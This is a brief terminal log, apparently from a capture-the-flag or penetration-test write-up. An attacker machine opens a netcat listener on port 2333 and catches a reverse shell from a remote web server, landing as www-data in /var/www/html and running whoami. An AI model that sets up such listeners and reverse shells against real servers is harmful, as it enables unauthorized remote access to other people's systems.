 [10:54:37] 23 (base) root@P4tt0n:~# nc -lvvp 2333
[10:54:37] 24 Listening on 0.0.0.0 2333
[10:54:45] 25 Connection received on 39.98.107.26 48330
[10:54:45] 26 bash: cannot set terminal process group (786): Inappropriate ioctl for device
[10:54:45] 27 bash: no job control in this shell
[10:54:52] 28 www-data@localhost:/var/www/html$ whoami
[10:54:52] 29 whoami
[10:54:52] 30 www-data
[10:54:52] 31 www-data@localhost:/var/www/html$